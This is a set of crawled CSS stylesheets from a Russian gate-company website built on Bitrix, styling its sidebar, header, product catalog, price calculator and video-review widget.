      border-top: 1px solid #eee;
      border-bottom: 1px solid #eee; }
      ul.nav-sidebar li a:hover {
        background-color: #eee; }
  ul.nav-sidebar .dropdown-submenu > ul {
    padding-left: 0px;
    background-color: #f3f3f3; }
  ul.nav-sidebar .lvl2 > li > a {
    padding-left: 35px; }
  ul.nav-sidebar .lvl3 > li > a {
    padding-left: 45px; }
  ul.nav-sidebar .lvl4 > li > a {
    padding-left: 55px; }
  ul.nav-sidebar .lvl5 > li > a {
    padding-left: 65px; }
  ul.nav-sidebar .lvl6 > li > a {
    padding-left: 75px; }
  ul.nav-sidebar .lvl7 > li > a {
    padding-left: 85px; }
  ul.nav-sidebar .lvl8 > li > a {
    padding-left: 95px; }

.widgets a {
  display: block;
  margin-bottom: 9px;
  padding: 18px 0px;
  font-size: 14px;
  text-decoration: none;
  /* border: 1px solid #ebebeb;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;  */
}

.widgets a .aprimary {
  font-size: 15px !important;
}
.widgets a svg {
  height: 80px;
  left: 0;
  position: absolute;
  top: 0; 
  width: 100%; 
}
.widgets a rect {
    fill: none;
    stroke: #0695b3;
    stroke-width: 2;
    stroke-dasharray: 422, 0;
    transition: all 0.35s linear;
}

  .widgets a:hover {
    background-color: white;
    font-weight: 900;
    letter-spacing: 1px; 

    rect {
      stroke-width: 5;
      stroke-dasharray: 15, 310;
      stroke-dashoffset: 48;
      transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    }
  }
  .widgets a > i {
    display: block;
    float: left;
    width: 95px;
    text-align: center;
    font-weight: normal;
    font-style: normal;
    height: auto;
    line-height: normal;
    vertical-align: baseline; }
  .widgets a > span {
    display: block;
    float: left;
    width: 142px;
    font-size: 18px; }

.widgets .widget1,
.widgets .widget3,
.widgets .widget4 {
  line-height: 41px; }

@media (max-width: 1199px) {
  .widgets a > i,
  .widgets a > span {
    float: none;
    margin: 0 auto;
    text-align: center; } }

/*# sourceMappingURL=sidebar.css.map */


--- FILE ---
content_type: text/css
request_url: https://reutov.vorota-group.ru/bitrix/templates/vorota/custom/style.css?174886622413035
body_size: 3176
content:
html, body {
	overflow-x: hidden !important;
	overflow-y: auto !important;
	font-size: 16px;
}
/*
main {
  min-width: 300px;
  max-width: 500px;
}

.p-text {
  line-height: 1.75em;
  border-top: 3px solid;
  -webkit-border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
  -webkit-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
       -o-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
          border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
          border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
  border-image-slice: 1;
  border-width: 3px;
  margin: 0;
  padding: 40px;
  counter-increment: section;
  position: relative;
}

.p-text:nth-child(odd) {
  border-right: 3px solid;
  padding-left: 0;
}

.p-text:nth-child(even) {
  border-left: 3px solid;
  padding-right: 0;
}

.p-text:first-child {
  border-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.p-text:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.detail-img {
	object-fit: cover;
	display: block;
    max-width: 100%;
    width: auto;
    margin: 0 auto;
    position: relative;
    z-index: 20;
    height: auto;
    max-height: 500px;
}
*/
.show-sidebar {
	display: none;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_title h1,
.rs-banners_infowrap .rs-banners_info .rs-banners_title p {
	font-size: 34px;
	display: inline-block;
	width: auto;
	color: #fff;
	font-weight: 600;
}

.hidden-all {
	display: none !important;
}

.newslistcol .owl-item .item .data .name a {
	text-decoration: underline;
}

.l-modern-head  .aprimary,
footer .aprimary {
	font-size: 22px;
	text-decoration: none !important;
	margin-top: -6px;
	display: block;
	text-transform: uppercase;
}

.footer_copyright {
	padding: 10px 0;
	line-height: 1.4;
}

.footer_copyright .all_rights,
.footer_copyright .alfa_title {
	font-size: 13px;
}

.field-wrap .label-wrap,
.field-wrap label {
	font-size: 14px;
}

#breadcrumbs .main a {
	font-size: 16px;
}

#breadcrumbs li a,
#breadcrumbs li span {
	font-size: 14px;
}

.gallery .item a {
	min-height: unset;
}

.gallery .item img {
	width: 100%;
}

.gallery.row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.gallery .item .data {
	max-height: unset;
	min-height: unset;
}

.gallery .item .data {
	position: static;
	height: auto;
	padding: 10px 0;
}

.gallery .item .info {
	min-height: unset;
}

.gallery .item .data .name {
	max-height: unset;
	font-size: 16px;
	line-height: 1.2;
}
.rs-banners_infowrap .rs-banners_info .rs-banners_button {
	border: none !important;
	font-size: 16px !important;
}

.customerreviews.owl .item .in {
	height: 152px;
}

.widgets .widget0 span {
	display: block;
	width: 100%;
	line-height: 1.4;
	text-align: center;
	/*color: #969696;*/
}

.regions {
	display: inline-block;
	width: auto;
	margin: 0 0px;
}


.region_list .item {
	width: auto !important;
}

.region_list a {
	width: 100% !important;
}

/*Страницы каталога*/
/*Слайдер*/
.section-slider {
	margin: 24px 0;
}

.section-images-slider .slide {
	/* max-height: 400px; */
	height: auto;
}

.slick-next {
	right: 25px;
	z-index: 1;
} 

.slick-prev {
	left: 25px;
	z-index: 1;
}

.slick-prev:before,
.slick-next:before {
	font-size: 32px;
}

.slick-dots {
	bottom: 25px;
}

.slick-dots li:before {
	display: none;
}

.slick-dots li button:before {
	color: #fff;
	font-size: 14px;
}

.slick-dots li.slick-active button:before  {
	color: #fa6534;
	font-size: 14px;
}

.slider-btn { 
	position:absolute;top:50%;
	-webkit-transform:translatey(-50%);
	transform:translatey(-50%);
	background:none; 
	border:none; z-index: 1; 
	outline: none;
	height: 100%;
	opacity: 0.25;
	transition: all 0.3s;
}

.slider-btn img {
	max-width: 40px;
}

.slider-btn:hover {
	opacity: 1;
}

.slider-prev-btn {
	left: 0;
}
.slider-next-btn {
	right: 0;
}


/*Форма обратной связи*/
.section-callback {
	margin: 48px 0 24px;
	background-color: #fafafa;
	padding: 15px 25px 5px;
	border: 1px solid #ebebeb;
}

.specialist {
	margin: 24px 0;
}

.specialist img {
	border-radius: 50%;
	width: 100%;
	height: auto;
	margin: 0 auto;
}

.field-wrap.submit-button {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: flex-end;
}

.field-wrap.submit-button input {
	width: 100%;
	text-align: center;
	margin: 0;
}


/*каталог*/

.sectiondescription {
	margin-bottom: 10px;
	padding-bottom: 0;
}

.section-catalog {
	margin: 0;
}

.section-slider ~ .section-catalog {
	margin-top: 40px;
}

.section-catalog .products.showcase {
	display: flex;
	flex-wrap: wrap;
}

.section-catalog .products.showcase .item {
	min-height: unset;
}

.section-catalog .products .item {
	margin-bottom: 25px;
}

.section-catalog  .products .item .price.cool {
	font-size: 14px;
}

.section-catalog .item.custom-item .pic img {
	max-height: unset;
	margin: 0;
}

.section-catalog .item.custom-item .data {
	margin: 0;
	padding: 10px;
}

.section-catalog .item.custom-item .name {
	margin: 0px;
	margin-bottom: 5px;
	height: auto;
}

.section-catalog .item.custom-item .name a {
	color: #a7a7a7;
	text-decoration: none;
	transition: all 0.3s;
	font-size: 16px;
}

.section-catalog .item.custom-item .name a:hover {
	color: #717171;
}


/*Варианты комплектаций*/
.section-options {
	margin: 24px 0px;
}

.section-options .options {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.section-options .options .option-item {
	margin-bottom: 24px;
}

.section-options .options .option-item img {
	width: 100%;
	height: auto;
}


/*Преимущества*/
.section-benefits {
	margin: 48px 0 24px;
}

.section-benefits .benefits {
	/*background-color: #fafafa;*/
	/*padding: 15px 25px 5px;*/
	/*border: 1px solid #ebebeb;*/
}

.section-benefits .benefit {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: center;
	padding: 15px;
	padding-left: 0;
	margin-bottom: 20px;
	flex-direction: column;
}

.section-benefits .benefit .img {
	width: 25%;
    height: 25%;
	margin-right: 10px;
    border-radius: 100%;
    background: white;
    box-shadow: 0px 5px 15px rgba(0, 52, 86, 0.15);
    padding: 14px;
    margin-bottom: 10px;
    max-width: 65px;
}

.section-benefits .benefit .img img {
	width: 100%;
	height: auto;
}

.section-benefits .benefit .text {
	font-size: 18px;
	margin: 0;
	text-align: center;
}

.buyblock .input-group {
	margin-bottom: 8px;
}

.l-modern-head .aprimary {
	font-size: 22px;
}

.b-modern-head__slogan {
	font-size: 16px;
	padding-right: 0;
	max-width: 320px;
}

#sidebar {
	padding-top: 0;
}

/*Видео отзывы*/
.video-reviews {
	padding: 24px 0;
}
.video-reviews iframe {
	width: 100% !important;
	height: auto !important;
}


.h1.coolHeading, 
h1.coolHeading {
	padding-bottom: 4px;
	line-height: 30px;
	border-bottom: 1px solid #ebebeb;
	font-size: 26px;
}

.h1.coolHeading .secondLine, h1.coolHeading .secondLine {
	position: relative;
	top: 4px;
	border-bottom: 2px solid #0084c9;
}

html h1.coolHeading .secondLine {
	border-bottom-color: #FA6534;
}

body #canc .scorer {
	display: -webkit-inline-flex;
	display: -moz-inline-flex;
	display: -ms-inline-flex;
	display: -o-inline-flex;
	display: inline-flex;
	flex-wrap: wrap;
	margin-top: 20px;
	margin-bottom: 40px;
}

#canc .scorer .leftcol {
	height: auto;
	margin-right: 40px;
	margin-bottom: 20px;
}

body #canc .scorer .rightcol {
	width: auto !important;
	height: auto !important;
	position: static !important;
	left: 0 !important;
	top: 0 !important;
}

body #canc .scorer .rightcol .image-block {
	position: relative;
	margin-left: -15px;
}

body #canc.calsek .scorer .rightcol .image-block {
	margin-left: 0;
	width: 90%;
}

body #canc .scorer .rightcol .image-block img {
	width: 100%;
	height: auto;
}

body #canc .rlgates .hr-slider .ui-widget-content {
	width: 100% !important;
}
body #canc .rlgates .vr-slider .ui-widget-content {
	height: 100% !important;
}

body #canc.calcrol .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -10px !important;
	left: 25px !important;
	width: calc(100% - 45px) !important;
}

body #canc.calcrol .rlgates .vr-slider {
	top: auto !important;
	bottom: 12px !important;
	right: 5px !important;
	height: calc(100% - 24px) !important;
}

body #canc.calotk .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	left: 20px !important;
	bottom: -6px !important;
	width: calc(100% - 40px) !important;
}

body #canc.calotk .rlgates .vr-slider {
	right: 0 !important;
	top: auto !important;
	left: auto !important;
	bottom: 0 !important;
	height: calc(100% - 40px) !important;
}

body #canc.calsek .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -20px !important;
	width: 100% !important;
}

body #canc.calsek .rlgates .vr-slider {
	right: -20px !important;
	top: auto !important;
	bottom: 0 !important;
	height: 100% !important;
}

.docs a.doc {
	display: block;
	padding: 20px;
	border: 1px solid #dfdfdf;
	text-decoration: none !important;
	transition: all 0.3s;
	margin-bottom: 25px;
}

.docs a.doc:hover {
	border-color: #FA6534;
}

.docs a.doc .info {
	display: flex;
	align-items: center;
	/*flex-wrap: wrap;*/
	margin-bottom: 15px;
}

.docs .docs-row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.docs .doc__icon {
	display: inline-block;
	width: auto;
	position: relative;
}

.docs .doc__icon span {
	position: absolute;
	right: 5px;
	bottom: 2px;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
}

.docs .doc__title {
	font-size: 16px;
	margin-left: 15px;
}

.docs .doc__footer {
	display: flex;
	align-items: center;
	/*flex-wrap: wrap;*/
	justify-content: space-between;
}

.docs .doc__footer {
	font-size: 14px;
	text-transform: uppercase;
}
.docs .doc__footer button {
	padding: 5px 20px;
}

.row.docs {
	display: flex;
	flex-wrap: wrap;
}

.docs .item {
	margin-bottom: 20px;
}

.docs .item .data .info {
	max-height: none;
}

.docs .item .data .info.smaller {
	height: auto;
	max-height: none;
}


.action.row {
    margin-right: -5px;
    margin-left: -5px;
    display: flex;
    flex-flow: row wrap;
}


.b-share .b-share__handle {
  padding: 0px 10px 5px 2px !important;
}

.col-md-12.col-md-push-3 {
	left: 0;
}

@media (max-width: 992px) {
	.show-sidebar {
		display: flex;
		align-items: center;
		justify-content: center;
		position: fixed;
		top: 50%;
		left: 14px;
		transform: translateX(-50%);
		padding: 2px;
		height: 45px;
		background: rgba(255, 255, 255, 0.4);
		z-index: 99;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
		box-shadow: 0px 0px 6px 2px rgba(0,0,0,0.1);
		transition: all 0.3s;
	}

	.show-sidebar svg {
		width: 25px;
		height: auto;
		opacity: 0.8;
	}
}

footer .social_icons {
	width: 60%;
    text-align: center;
    margin: 15px auto;
}
footer .social_icons a img {
	max-width: 26%;
}

header.new_custom_header.fixed {
    position: fixed;
    left: 0;
    right: 0;
    background-color: #fff;
    top: 0;
}
.new_custom_header.fixed .b-modern-head {
	height: 60px;
}
.new_custom_header.fixed .main_logo {
	width: 40px;
}
.new_custom_header.fixed .b-modern-head__slogan .right {
	display: none;
}
.new_custom_header.fixed .slogan {
	display: none;
}
.new_custom_header.fixed #rs_cart {
	display: none;
}
.new_custom_header.fixed .header_call {
	min-width: 140px;
}

@media (max-width: 998px) {
	header.new_custom_header.fixed {
		position: relative;
		left: auto;
		right: auto;
		background-color: transparent;
		top: auto;
	}
	.new_custom_header.fixed .b-modern-head {
		height: 116px;
	}
	.new_custom_header.fixed .main_logo {
		width: 68px;
	}
	.new_custom_header.fixed .b-modern-head__slogan .right {
		display: flex;
	}
	.new_custom_header.fixed .slogan {
		display: inline;
	}
	.new_custom_header.fixed #rs_cart {
		display: inline-block;
	}
	.new_custom_header.fixed .header_call {
		min-width: auto;
	}
}

.checkbox__privacy--action {position: relative !important; top: 0 !important; left: 0 !important}
.checkbox__privacy--action2 {position: relative !important; top: 0 !important; left: 0 !important; max-width: 27px;}
.alert__privacy--action  {border: solid 2px red}
.calculator__form--block input[name="name"]::placeholder {color: #aeaeae !important}
.calculator__form--block input[name="name"] {color: #778899 !important}
.calculator__form--block input[type="submit"]:disabled {opacity: 0.7 !important;}
.block__privacy--action2 {color: #778899 !important; margin-bottom: 7px;}
.block__privacy--action2 a {position: relative !important; top: 0 !important; left: !important; bottom: auto !important; right: auto !important; display: inline-block !important; width: auto !important}

--- FILE ---
content_type: text/css
request_url: https://reutov.vorota-group.ru/bitrix/components/avagency/videovid/templates/.default/style.css?17594717054601
body_size: 1195
content:
/* Контейнер для видео */
.video-container {
    position: fixed;
    z-index: 1000;
    transition: width 0.3s ease, height 0.3s ease;
}

/* Позиционирование виджета */
.video-container[data-widget-position="right-bottom"] {
    right: 30px;
    bottom: 30px;
}

.video-container[data-widget-position="left-bottom"] {
    left: 30px;
    bottom: 30px;
}

/* Стили для маленького видео */
.small-video {
    width: 122px;
    height: 177px;
    cursor: pointer;
    border-radius: 20px;
    border: 3px solid #85128d;
    object-fit: cover;
    transition: width 0.3s ease, height 0.3s ease, bottom 0.3s ease, left 0.3s ease, right 0.3s ease;
}

/* Стили для увеличенного видео */
.large-video {
    width: 310px;
    height: 548px;
    border-radius: 20px;
    border: 2px solid #85128d;
    object-fit: cover;
}

/* Контейнер для видео и кнопки */
.large-container {
    width: 310px;
    height: 560px;
}

/* Контейнер для маленького видео и кнопки закрытия */
.small-video-container {
    position: relative;
    width: 100px;
    height: 176px;
}

/* Стили для кнопки закрытия маленького видео */
.close-btn-small {
    position: absolute;
    top: 10px;
    right: -12px;
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    border: none;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 1002;
    padding: 0px 1px 2px 1px;
}

/* Скрытая кнопка закрытия маленького видео */
.hide-close-btn-small {
    display: none;
}

/* Стили для кнопки закрытия большого видео */
.close-btn-large {
    position: absolute;
    top: 61px;
    right: 15px;
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    border: none;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 1002;
    font-size: 21px;
    padding: 0px 0px 1px 0px;
}

.hide-close-btn {
    display: none;
}

/* Стили для таймлайна */
.timeline {
    display: none;
    position: absolute;
    top: 24px;
    left: 50%;
    transform: translateX(-50%);
    width: 90%;
    height: 8px;
    z-index: 1001;
    background: #ddd;
    border-radius: 5px;
    overflow: hidden;
    -webkit-appearance: none;
    appearance: none;
}

.timeline::-webkit-slider-thumb {
    width: 12px;
    height: 12px;
    background: #ff0000;
    border-radius: 50%;
    cursor: pointer;
    -webkit-appearance: none;
    appearance: none;
}

.timeline::-moz-range-thumb {
    width: 12px;
    height: 12px;
    background: #85128d;
    border-radius: 50%;
    cursor: pointer;
}

.show-timeline {
    display: block;
}

/* Стили для отображения времени */
.time-display {
    position: absolute;
    top: 34px;
    right: 15px;
    color: white;
    font-size: 14px;
    z-index: 1001;
    display: none;
}

.show-time-display {
    display: block;
}

/* Стили для кнопки "хочу такой виджет" */
.goto-button {
    display: none;
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 1001;
    padding: 10px 20px;
    background-color: #85128d;
    color: white !important;
    border: none;
    border-radius: 20px;
    cursor: pointer;
    text-decoration: none;
    font-size: 15px;
    white-space: nowrap;
    transition: background-color 0.3s ease, transform 0.3s ease, opacity 0.5s ease, box-shadow 0.3s ease;
    font-family: 'Roboto', sans-serif;
    opacity: 0;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.6);
}

.goto-button:hover {
    background-color: #9b1ca3;
    transform: translateX(-50%) translateY(-2px) scale(1.15);
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
    color: white !important;
}

.goto-button.show-button {
    display: inline-block;
    opacity: 1;
}

.goto-button.hide-button {
    display: none;
    opacity: 0;
}

/* Контейнер для элементов управления большого видео */
.large-video-controls {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    z-index: 1001;
}

.hide-controls {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://reutov.vorota-group.ru/bitrix/templates/vorota/styles.css?176364626342008
body_size: 8178
content:
.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap,
.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    display: inline;
    word-break: normal;
    -webkit-box-decoration-break: clone;
    -o-box-decoration-break: clone;
    box-decoration-break: clone;
    position: relative;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
}

.head_mail {
    font-size: 14px;
}

.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap {
    font-size: 36px;
    line-height: 56px;
    color: #0084c9;
    padding-top: 5px;
    padding-bottom: 5px;
    text-transform: uppercase;
}

.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    padding-top: 1px;
    padding-bottom: 1px;
}

.banner_title_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

.banner_title_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

@media(max-width: 992px) {
    .banner_title_whitewrap {
        box-shadow: 1.76vw 0 0 rgba(255, 255, 255, 0.8), -1vw 0 0 rgba(255, 255, 255, 0.8);
        padding: 0.5vw 0;
    }
    .banner_title_blackwrap {
        box-shadow: 1.76vw 0 0 rgba(0, 0, 0, 0.5), -1vw 0 0 rgba(0, 0, 0, 0.5);
        padding: 0.5vw 0;
    }
    .banner_desc_blackwrap,
    .banner_desc_whitewrap {
        padding-top: 0.2vw;
        padding-bottom: 0.2vw;
    }
}


/* CUSTOM  VUE */



/* videoreviews-block */

.videoreviews-block__wrap {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 20px;
}

.videoreviews-block__frame video {
	cursor: pointer;
}

.videoreviews-block__title {
	text-align: center;
	margin: 8px 0 0 0;
}


.services-grid {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	/*grid-gap: 15px;*/
	margin-right: 0;
	margin-left: 0;
}
.services-grid.row {
	margin-right: 0;
	margin-left: 0;
}
.services-grid::before {
	display: none;
}

.services-grid .item {
	width: 100%;
}

@media(max-width: 768px) {
	.services-grid {
		grid-template-columns: repeat(2, 1fr);
	}
}
@media(max-width: 420px) {
	.services-grid {
		grid-template-columns: repeat(1, 1fr);
		gap: 15px;
	}
}



/* Custom Header */

.new_custom_header .b-modern-head__slogan {
    padding: 0px;
    display: flex;
    flex-flow: row;
    color: #aaa;
    max-width: 550px;
    border: none;
}

.new_custom_header .b-modern-head__slogan .left {
    max-width: 210px;
    margin-right: 20px;
}

.new_custom_header .b-modern-head__slogan .right {
    display: flex;
    align-items: center;
    /*padding-left: 30px;
  border-left: 2px solid #05a8cb;*/
}

.new_custom_header .b-modern-head__slogan .right ul {
    margin: 0;
    padding: 0;
}

.new_custom_header .b-modern-head__slogan .right li {
    line-height: 23px;
}

.new_custom_header .b-modern-head__slogan .right ul li:before {
    display: none;
}

.company_advantages .fas {
    color: #05a8cb;
    font-size: 15px;
    margin-right: 8px;
}

.new_custom_header {
    font-family: "Roboto";
}

.new_custom_header .slogan {
    color: #aaa;
    font-size: 14px;
}

.new_custom_header .site_name {
    text-decoration: none;
    width: 100%;
    display: inline-block;
    text-transform: uppercase;
    color: #05a8cb;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: -2px;
}

.new_custom_header .header_call span:first-of-type {
    display: none;
}

.new_custom_header .header_call {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    /* transition: all .25s ease-in-out; */
    font-size: 15px;
}

.new_custom_header .header_call:hover {
    background: #FA6534 !important;
}

.new_custom_header .b-modern-head .header_call .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header.color .navbar-default .navbar-nav {
    display: flex;
    flex-flow: row;
}

.new_custom_header .b-headcart .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header .dropdown-menu {
    padding-top: 0;
}

.new_custom_header .navbar-collapse .container {
    display: flex;
}

.new_custom_header .new.main-menu-nav {
    flex: 1 1 auto;
}

.new_custom_header .navbar-right {
    position: static !important;
}

.new_custom_header .main_logo {
    display: block;
    width: 68px;
}

.new_custom_header .main_logo img {
    width: 100%;
}

.new_custom_header .fa-map-marker-alt {
    margin-right: 0px;
    position: relative;
    top: 1px;
    font-size: 19px;
    color: #777;
}

.new_custom_header .b-modern-head .b-headcart .b-headcart__link {
    background: transparent;
    color: #999;
    padding-bottom: 0;
    border: none;
    text-align: center;
    padding-top: 0;
}

.new_custom_header .navbar-default .navbar-nav li>a {
    padding: 12px 0;
    color: #333 !important;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}

.new_custom_header .navbar-default .dropdown-menu li>a {
    padding: 7px 20px;
    font-size: 15px;
    font-weight: 400;
}

.new_custom_header.color .navbar-default .navbar-nav,
.new_custom_header.color .navbar-nav li {
    background: transparent;
}

.new_custom_header.color .navbar-nav li {
    border: none;
    flex: 1 1 auto;
    margin-left: 0;
}

.new_custom_header.color .dropdown-menu.list-unstyled {
    background: #fff;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    border: none;
}

.new_custom_header.color .dropdown-menu li:first-of-type a {
    border-top: none;
}

.new_custom_header .navbar .nav>li>.search {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    min-width: 45px;
}

.vilka__phone {
    display: block;
    padding: 8px 15px;
    text-decoration: none;
    color: #000;
}

@media (min-width: 767px) {
    .new_custom_header .b-modern-head {
        height: 116px;
    }
}

@media only screen and (min-width: 992px) {
    .new_custom_header {
        border-bottom-color: #ddd;
    }
    .new_custom_header .mega-menu .nav {
        height: 45px;
    }
    .new_custom_header.color .navbar-default .navbar-nav li.active>a {
        background: #ebebeb;
    }
}

@media only screen and (max-width: 991px) {
    .new_custom_header.color .navbar-default .navbar-nav {
        flex-flow: column;
    }
    .new_custom_header.color .dropdown-menu.list-unstyled {
        box-shadow: unset;
    }
    .new_custom_header .b-modern-head__slogan .right {
        display: none;
    }
    .new_custom_header .b-modern-head__slogan .left {
        margin: 0;
    }
    .header.color .navbar-default .navbar-nav li.open>a,
    .new_custom_header.color .navbar-default .navbar-nav>li:hover>a,
    .new_custom_header.color .navbar-default .navbar-nav li.open>a {
        background: #eee;
    }
    .new_custom_header .navbar-default .navbar-nav li>a {
        padding: 7px 20px;
        text-align: left;
    }
    html .new_custom_header.color .navbar-default .navbar-nav .open .dropdown-menu li>a,
    html .new_custom_header.color .navbar-default .navbar-nav .dropdown-menu li>a {
        background: #fff;
    }
}

@media only screen and (max-width: 766px) {
    .new_custom_header .b-modern-head__logo {
        flex: 0 1 auto;
        padding: 20px;
        padding-bottom: 0px;
    }
    .new_custom_header .site_name {
        margin-bottom: 18px;
    }
    .new_custom_header .b-modern-head__slogan {
        padding: 0;
        text-align: center;
        border: none;
    }
    .new_custom_header .slogan {
        display: none;
    }
    .new_custom_header .regions {
        flex: 1 1 auto;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        background: #ebebeb;
    }
    .new_custom_header .b-modern-head__search {
        padding: 0;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new_custom_header .b-modern-head__cart {
        background: transparent;
    }
    .new_custom_header .b-modern-head__cart .header_call span:first-of-type {
        display: block;
        font-size: 25px;
    }
    .new_custom_header .b-headcart .b-headcart__icon {
        top: 6px;
    }
    .new_custom_header .b-modern-head__cart .header_call span:last-of-type {
        display: none;
    }
    .new_custom_header .header_call {
        background: transparent;
        color: #999;
        position: relative;
        top: -.5px;
        margin-left: 1px;
    }
    .new_custom_header .b-modern-head__cart {
        display: flex;
        flex: 3 1 auto;
        padding: 0;
    }
    .new_custom_header .b-modern-head .b-headcart .b-headcart__icon svg {
        fill: #999;
    }
    .new_custom_header .b-modern-head__cart>* {
        width: 50%;
        padding: 15px 0;
        background: #ebebeb;
    }
}


/* End Custom Header */


/* News page */

.newsdetail .pic {
    margin-bottom: unset !important;
}

.backshare .detailback i:before {
    content: "\f053" !important;
}

.newsdetail .text {
    text-align: justify;
    padding: 0 15px;
}


/* End news page */


/* Custom calculator */

body #canc .scorer,
{
    display: flex !important;
    margin-top: 40px;
    flex-flow: row wrap;
}

.zakaz_today {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.main_gorod_text {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    line-height: 1.1;
    text-transform: uppercase;
}

.main_gorod_text>span {
    display: inline-block;
    width: 100%;
}

.notmain {
    margin-top: 25px !important;
}

body #canc.calsek .scorer .rightcol .image-block {
    width: 100% !important;
}

body #canc ul {
    display: flex;
}

.ot_panel ul li.active,
.ot_filling ul li.active {
    width: 32px;
}

#canc .scorer .phone[type="text"] {
    width: 200px !important;
}

.ot_panel,
.ot_filling {
    margin-top: 20px;
}

.ot_filling {
    margin-bottom: 18px;
}

#canc .scorer input[type="text"]:not(.phone) {
    margin: 0 7px 11px 15px !important;
}

.bx-composite-btn {
    display: none !important;
}

.wrapper_gorod {
    position: relative;
    width: 350px;
    margin-left: 98px;
    height: 246px;
    background: #05a8cb;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    transition: all .25s ease-in-out;
}

.wrapper_gorod:hover {
    background: #07b6db;
}

.wrapper_gorod a {
    display: block;
    z-index: 10;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

@media only screen and (max-width: 1199px) {
    .wrapper_gorod {
        width: 100%;
        margin-left: 0;
    }
}


/* END calculator */

.filter.center {
    display: none;
}

.filter.center.always_visible {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop.active>.body {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop>.body {
    display: none;
}

.margin_bottom_35 {
    margin-bottom: 35px;
}

.contacts__current-city {
    margin-bottom: 2rem;
}

@media only screen and (max-width: 991px) {
    .filter.center {
        display: block;
    }
    .filter.center .aroundfilter .smartfilter {
        display: block;
    }
    .filter.center .smartfilter ul .bx_filter_prop>.body {
        display: block;
    }
}

.products.showcase .item .pic {
    height: unset !important;
}

.section-catalog .item.custom-item .pic img {
    width: 100%;
}

.slick-slide img {
    display: block;
    object-fit: cover;
    width: 100%;
}

.section-benefits {
    margin: 20px 0 24px;
}

html .page-header {
    padding-bottom: 0px;
    margin: 45px 0px 15px 0px;
    border-bottom: none;
}

